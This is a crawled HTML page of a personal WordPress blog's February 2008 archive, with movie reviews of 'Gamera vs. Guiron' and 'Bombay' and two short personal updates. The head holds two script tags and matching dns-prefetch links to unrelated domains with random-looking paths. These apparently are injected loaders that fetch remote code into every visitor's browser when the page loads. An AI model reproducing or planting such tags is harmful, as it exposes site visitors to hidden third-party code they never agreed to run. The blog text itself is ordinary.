

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haikufactory.com/2008/02/
body_size: 10132
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
	<title>eric brochu &rsaquo; Blog archives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://haikufactory.com/wp-content/themes/veryplaintxt/style.css" title="veryplaintxt" />
	<link rel="stylesheet" type="text/css" media="print" href="https://haikufactory.com/wp-content/themes/veryplaintxt/print.css" />
	<link rel="alternate" type="application/rss+xml" href="https://haikufactory.com/feed/" title="eric brochu RSS feed" />
	<link rel="alternate" type="application/rss+xml" href="https://haikufactory.com/comments/feed/" title="eric brochu comments RSS feed" />
	<link rel="pingback" href="https://haikufactory.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haikufactory.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haikufactory.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<link rel="https://api.w.org/" href="https://haikufactory.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haikufactory.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />

<style type="text/css" media="all">
/*<![CDATA[*/
/* CSS inserted by theme options */
body{font-family:'courier new',courier,monospace;font-size:80%;}
body div#container { float: left; margin: 0 -200px 2em 0; } body div#content { margin: 3em 200px 0 0; } body div.sidebar { float: right; }
body div#content div.hentry{text-align:left;}
body div#content h2,div#content h3,div#content h4,div#content h5,div#content h6{font-family:'courier new',courier,monospace;}
body div#wrapper{max-width:55em;min-width:35em;width:80%;}
body div.sidebar{text-align:center;}
/*]]>*/
</style>

</head>

<body class="wordpress y2025 m11 d04 h08 archive date">

<div id="wrapper">

	<div id="header">
		<h1 id="blog-title"><a href="https://haikufactory.com/" title="eric brochu">eric brochu</a></h1>
		<div id="blog-description">the wind-up Eric chronicle</div>
	</div><!-- #header -->
	
	<div class="access"><span class="content-access"><a href="#content" title="Skip to content">Skip to content</a></span></div>

<div id="globalnav"><ul id="menu"><li class="page_item_home home-link"><a href="https://haikufactory.com/" title="eric brochu" rel="home">Home</a></li><li class="page_item page-item-73"><a href="https://haikufactory.com/cv/">Curriculum Vitae</a></li><li class="page_item page-item-81 page_item_has_children"><a href="https://haikufactory.com/publications/">Publications</a><ul class='children'><li class="page_item page-item-2366"><a href="https://haikufactory.com/publications/jahanbakhsh2020/">Jahanbakhsh2020</a></li></ul></li><li class="page_item page-item-1785 current_page_parent"><a href="https://haikufactory.com/blog/">Blog</a></li><li class="page_item page-item-29 page_item_has_children"><a href="https://haikufactory.com/archives/">Archives</a><ul class='children'><li class="page_item page-item-255"><a href="https://haikufactory.com/archives/hundred/">the haiku factory one hundred</a></li><li class="page_item page-item-1790"><a href="https://haikufactory.com/">#1790 (no title)</a></li><li class="page_item page-item-661"><a href="https://haikufactory.com/archives/movies/">Quick &amp; Dirty: Movie Reviews</a></li><li class="page_item page-item-1943 page_item_has_children"><a href="https://haikufactory.com/archives/bibtex/">bibtex</a><ul class='children'><li class="page_item page-item-2309"><a href="https://haikufactory.com/archives/bibtex/ting2018/">Ting2018</a></li><li class="page_item page-item-1477"><a href="https://haikufactory.com/archives/bibtex/hoffman2011/">Hoffman2011</a></li><li class="page_item page-item-1470"><a href="https://haikufactory.com/archives/bibtex/okuma2011/">Okuma2011</a></li><li class="page_item page-item-1311"><a href="https://haikufactory.com/archives/bibtex/brochu2010d/">Brochu2010d</a></li><li class="page_item page-item-1244"><a href="https://haikufactory.com/archives/bibtex/brochu2010c/">Brochu2010c</a></li><li class="page_item page-item-1239"><a href="https://haikufactory.com/archives/bibtex/brochu2010b/">Brochu2010b</a></li><li class="page_item page-item-1099"><a href="https://haikufactory.com/archives/bibtex/brochu2010a/">Brochu2010a</a></li><li class="page_item page-item-901"><a href="https://haikufactory.com/archives/bibtex/brochu2009a/">Brochu2009a</a></li><li class="page_item page-item-871"><a href="https://haikufactory.com/archives/bibtex/martinezcantin2009/">MartinezCantin2009</a></li><li class="page_item page-item-283"><a href="https://haikufactory.com/archives/bibtex/brochu2007b/">Brochu2007b</a></li><li class="page_item page-item-198"><a href="https://haikufactory.com/archives/bibtex/brochu2007a/">Brochu2007a</a></li><li class="page_item page-item-197"><a href="https://haikufactory.com/archives/bibtex/brochu2006/">Brochu2006</a></li><li class="page_item page-item-196"><a href="https://haikufactory.com/archives/bibtex/brochu2004c/">Brochu2004c</a></li><li class="page_item page-item-195"><a href="https://haikufactory.com/archives/bibtex/brochu2004b/">Brochu2004b</a></li><li class="page_item page-item-194"><a href="https://haikufactory.com/archives/bibtex/brochu2004a/">Brochu2004a</a></li><li class="page_item page-item-193"><a href="https://haikufactory.com/archives/bibtex/lipson2003a/">Lipson2003a</a></li><li class="page_item page-item-192"><a href="https://haikufactory.com/archives/bibtex/lipson2003b/">Lipson2003</a></li><li class="page_item page-item-188"><a href="https://haikufactory.com/archives/bibtex/brochu2003b/">Brochu2003b</a></li><li class="page_item page-item-187"><a href="https://haikufactory.com/archives/bibtex/defreitas2003/">deFreitas2003</a></li><li class="page_item page-item-185"><a href="https://haikufactory.com/archives/bibtex/brochu2003a/">Brochu2003a</a></li></ul></li></ul></li></ul></div>

	<div id="container">
		<div id="content" class="hfeed">


			<h2 class="page-title">Monthly Archives: <span>February 2008</span></h2>



			<div id="post-338" class="hentry p1 post publish author-admin category-moviereview y2008 m02 d24 h05">
				<h3 class="entry-title"><a href="https://haikufactory.com/2008/02/25/gamera-vs-guiron-1969/" title="Permalink to &lt;i&gt;Gamera vs. Guiron&lt;/i&gt; (1969)" rel="bookmark"><i>Gamera vs. Guiron</i> (1969)</a></h3>
				<div class="entry-date"><abbr class="published" title="2008-02-25T00:12:05-0700">Monday, February 25, 2008</abbr></div>
<br>
				<div class="entry-content">
<p><em>This may not be relevant, but did you know that Gamera is a friend to all children?</em> &#8212; Mystery Science Theater 3000</p>
<p><img src='http://haikufactory.com/wp-content/uploads/2008/02/gamera_vs_gurion_poster.jpg' alt='gamera_vs_gurion_poster.jpg' class='leftbox'/>Despite the fact that I&#8217;m kind of a movie geek, I really don&#8217;t pay much attention to the Oscars.  Probably because find the whole thing tedious, crass and self-congratulatory.  Whenever they do the montage of dead people and the audience spontaneously plays applause meter based on the fame of the deceased, I pirate ten new Hollywood movies <i>just out of spite</i>.  Plus, there&#8217;s the fact that I stubbornly refuse to care about the lives of my favourite actors and directors apart from the movies they make.  (Though I&#8217;ll admit to secretly being pretty happy that <i>No Country For Old Men</i> did so well.)</p>
<p>So instead of watching the Oscars, I spent the evening watching Japanese giant monsters fight in <i>Gamera vs Guiron</i>.  I actually liked it quite a bit better than the last Gamera movie I watched, <i>Gamera vs Gyaos</i>, mostly because this one uses the scenes without giant monsters fighting as an excuse to trowel in a whole lot of low-budget weirdness.  This mostly comes in the form of Guiron&#8217;s keepers, a couple of sexy brain-eating Japanese space babes in capes and helmets (which, coincidentally, exactly corresponds to a fetish I didn&#8217;t previously know I had).  Not to say that there is anything non-bizarre about the giant monsters!  Because not only do we have the turtle-shelled, jet-propelled, low-rent Godzilla knock-off that is Gamera, but his opponent Guiron is fucking <em>surreal</em>: he&#8217;s 80 meters tall, has a giant paring knife for a head, shoots throwing stars out of his face, <i>and</i> has the power to make water flow uphill.  Let&#8217;s face it, you can&#8217;t tell me you&#8217;ve seen a whole lot of <em>that</em> before.</p>

				</div>
				<div class="entry-meta">
					<span class="entry-category">Filed in <a href="https://haikufactory.com/category/moviereview/" rel="category tag">moviereview</a></span>
					<span class="meta-sep">|</span>
					<span class="entry-tags">Tagged <a href="https://haikufactory.com/tag/gamera/" rel="tag">gamera</a>, <a href="https://haikufactory.com/tag/giantmonster/" rel="tag">giantmonster</a>, <a href="https://haikufactory.com/tag/japanese/" rel="tag">japanese</a></span>
					<span class="meta-sep">|</span>
					<span class="entry-comments"><span>Comments Off<span class="screen-reader-text"> on <i>Gamera vs. Guiron</i> (1969)</span></span></span>
				</div>
			</div><!-- .post -->


			<div id="post-336" class="hentry p2 post publish author-admin category-moviereview y2008 m02 d24 h09 alt">
				<h3 class="entry-title"><a href="https://haikufactory.com/2008/02/24/bombay-1995/" title="Permalink to &lt;i&gt;Bombay&lt;/i&gt; (1995)" rel="bookmark"><i>Bombay</i> (1995)</a></h3>
				<div class="entry-date"><abbr class="published" title="2008-02-24T16:35:29-0700">Sunday, February 24, 2008</abbr></div>
<br>
				<div class="entry-content">
<p><i>All religions suck.</i> &#8212; Dead Kennedys</p>
<p><img src='http://haikufactory.com/wp-content/uploads/2008/02/bombaysnip.jpg' alt='bombaysnip.jpg' class='leftbox'/>I got into Bollywood via the music.  I have <a href="http://www.davidboyk.com/bollywood/">a few compilations</a> on my iPod, and even though I had no idea what anybody was singing about, I enjoyed a bit of grooving to Mohammed Rafi and Asha Bhonsle.  A few months ago, kommune-mate <a href="http://www.cs.ubc.ca/~ghosh/">Abhi</a> helped me add several of the more distinguished Bollywood movies to my Zip List, and I&#8217;ve been watching them as they trickle in.  And I can say I&#8217;m enjoying them quite a bit.</p>
<p>The first hour of <i>Bombay</i> plays out like a romantic comedy, as a Hindu man falls for a pretty Muslim girl in his village.  Even though both families will surely object, he woos and wins her with a combination of wacky coincidences and lavish music numbers (my favourite is the marriage consummation number, complete with squads of big-haired 1980s-issue dancers and erupting fountains).  A few scenes of marital bliss later, Gillian predicted something bad would have to happen, just because everybody was so damn happy.  Sure enough, the second half is as grim as the first half is cheery, as Bombay is engulfed in the religious riots of 1993-1994.  This part is an odd mixture of melodrama and unflinching look at the riots and the participants.  On the one hand, even the fundamentalists religious leaders (who are clearly given the lion&#8217;s share of the blame here) are given unexpected nuances.  At the same time, there are numerous heartfelt speeches and songs, and our heroes spend a disproportionate amount of time talking about the importance of India coming together, even though they are continually at the epicentre of the conflagration.  I&#8217;m actually not sure that&#8217;s a bad thing.  There is a time and place for subtlety, and I&#8217;m pretty sure this movie isn&#8217;t it.</p>
<p>One thing I really appreciate about Bollywood movies, even (or especially) in an important Message Movie like <i>Bombay</i>, is that they understand the need to entertain.  This is something that I think a lot of filmmakers in, say, Europe (and Canada) have lost sight of: there is a contract between filmmaker and filmgoer.  You can be as artsy as you like, and make all the statements you want <i>as long as you engage me first</i>.  If you can&#8217;t do that, you have failed as a filmmaker.  Maybe it&#8217;s just that the stakes are so much higher, but its clear that the people that made <i>Bombay</i> understand this &#8212; they have something genuinely important to say, and sometimes that&#8217;s simply more important than capital-A Art.</p>

				</div>
				<div class="entry-meta">
					<span class="entry-category">Filed in <a href="https://haikufactory.com/category/moviereview/" rel="category tag">moviereview</a></span>
					<span class="meta-sep">|</span>
					<span class="entry-tags">Tagged <a href="https://haikufactory.com/tag/bollywood/" rel="tag">bollywood</a>, <a href="https://haikufactory.com/tag/messagemovie/" rel="tag">messagemovie</a></span>
					<span class="meta-sep">|</span>
					<span class="entry-comments"><span>Comments Off<span class="screen-reader-text"> on <i>Bombay</i> (1995)</span></span></span>
				</div>
			</div><!-- .post -->


			<div id="post-335" class="hentry p3 post publish author-admin category-me y2008 m02 d17 h05">
				<h3 class="entry-title"><a href="https://haikufactory.com/2008/02/17/wheres-eric/" title="Permalink to where&#8217;s Eric?" rel="bookmark">where&#8217;s Eric?</a></h3>
				<div class="entry-date"><abbr class="published" title="2008-02-17T12:35:14-0700">Sunday, February 17, 2008</abbr></div>
<br>
				<div class="entry-content">
<p>I haven&#8217;t updated my little corner of the internet lately, for a variety of reasons.  Not having a computer at home is a big part of it.  Plus, I&#8217;m working for a start-up in Yaletown full-time, and since we&#8217;re in stealth mode I can&#8217;t really talk about anything related to work.  <i>And</i>, since I work fairly long days and commute almost an hour each way, I don&#8217;t really have a huge amount of time to do anything else worth talking about, except watch the occasional movie.  And that&#8217;s taken care of over on the right there (though I have been thinking for a while about moving my reviews to the main part of the blog).</p>
<p>Excuses aside, though, I was all set up to write something interesting about research in Artificial Intelligence, and why I&#8217;m so sure we will not have human-level AI in my lifetime.  But it&#8217;s a beautiful sunny day outside and I spent all week in a stuffy little office, so instead, I&#8217;m going to go out for a walk, and then sit in a coffee shop somewhere and read a book, and then maybe go for a run.  Sorry, blog.</p>

				</div>
				<div class="entry-meta">
					<span class="entry-category">Filed in <a href="https://haikufactory.com/category/me/" rel="category tag">me</a></span>
					<span class="meta-sep">|</span>
					<span class="entry-tags"></span>
					<span class="meta-sep">|</span>
					<span class="entry-comments"><a href="https://haikufactory.com/2008/02/17/wheres-eric/#comments">Comments (1)</a></span>
				</div>
			</div><!-- .post -->


			<div id="post-334" class="hentry p4 post publish author-admin category-me y2008 m02 d03 h08 alt">
				<h3 class="entry-title"><a href="https://haikufactory.com/2008/02/03/january-successes-and-failures/" title="Permalink to january: successes and failures" rel="bookmark">january: successes and failures</a></h3>
				<div class="entry-date"><abbr class="published" title="2008-02-03T15:26:12-0700">Sunday, February 3, 2008</abbr></div>
<br>
				<div class="entry-content">
<p>As advertised, the first update on <a href="http://haikufactory.com/2008/01/01/2007-you-are-old-news/">my 2008 resolutions</a>.  Because I know you care, and care deeply.  And don&#8217;t think I&#8217;m unaware of my position as role model for today&#8217;s youth.</p>
<p>First, on my weight.  At the beginning of January, I weighed 183 lbs.  This was 11 lbs more than the beginning of December, and more than I&#8217;ve weighed since 1999 (my weight for the past few years has fluctuated between 160 and 175 lbs).  The time had come to do something, though I&#8217;m a much bigger fan of slow-and-steady than rapid-and-unsustainable.  So for January, I simply went back to my pre-December routine of eating reasonably and going to the gym three or four times a week.</p>
<p>The result?</p>
<p><img src='http://haikufactory.com/wp-content/uploads/2008/02/janweight.jpg' alt='janweight.jpg' class='boxed' /></p>
<p>Fuck, yeah.  </p>
<p>Six pounds lost with almost no effort.  And I&#8217;m fairly sure I can get back to 172lbs by the end of February.  At that point, the experiments will begin, as I try to get to my <em>ca</em> 2001 weight of 150 lbs and stay there.  The most interesting idea I&#8217;ve found so far is <a href="http://opinionjournal.com/taste/?id=110011081">this one</a>, from economist Richard McKenzie: enter into a contract to pay someone a large sum of money if you don&#8217;t meet your weight goal (which should be reasonably attainable).  This makes the effective price of something like butter chicken or a cookie far higher than a salad or piece of fruit, and it also means you&#8217;re getting paid to go to the gym.  While I&#8217;m generally not a person to worry too much about money, even when I don&#8217;t have it, I&#8217;m currently highly motivated to try to save money &#8212; I&#8217;m working full time right now for express purpose of socking it away for my post-PhD travel fund.  I haven&#8217;t quite decided yet if I&#8217;ll go through with McKenzie&#8217;s idea, but it definitely appeals to my fascination with the dismal science.</p>
<p>Of course, you could use this trick to motivate yourself into doing <i>anything</i>.  I could probably use some assistance in my other goal for 2008 &#8212; to improve my guitar skills.  I&#8217;m going to have to write January off in that regard, but I still plan to focus on getting past my current plateau.  On the plus side, I&#8217;ve <i>almost</i> made it through all of <i>Guitar Hero II</i> on Hard.  Damn you, Free Bird.  Damn you, and damn your finger-cramping 10-minute solo.</p>

				</div>
				<div class="entry-meta">
					<span class="entry-category">Filed in <a href="https://haikufactory.com/category/me/" rel="category tag">me</a></span>
					<span class="meta-sep">|</span>
					<span class="entry-tags"></span>
					<span class="meta-sep">|</span>
					<span class="entry-comments"><a href="https://haikufactory.com/2008/02/03/january-successes-and-failures/#comments">Comments (1)</a></span>
				</div>
			</div><!-- .post -->


			<div id="nav-below" class="navigation">
				<div class="nav-previous"></div>
				<div class="nav-next"></div>
			</div>

		</div><!-- #content .hfeed -->
	</div><!-- #container -->

		<div id="primary" class="sidebar">
			<ul>
<li id="block-2" class="widget widget_block widget_text">
<p class="has-large-font-size">Testing</p>
</li>
